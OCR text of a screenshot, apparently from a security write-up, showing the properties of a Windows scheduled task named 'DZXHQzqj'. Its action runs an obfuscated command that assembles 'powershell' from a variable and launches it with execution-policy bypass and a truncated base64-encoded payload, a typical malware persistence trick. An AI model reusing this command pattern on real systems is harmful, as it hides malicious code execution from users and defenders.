 DZXHQzqj 属性(本地计算机)
x
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 cmd /c "set A=power& call %A%shell -ep bypass -e JABMAGUAbQ
新建(N)... 编辑(E)... 删除(D)
确定 取消
FREEBUF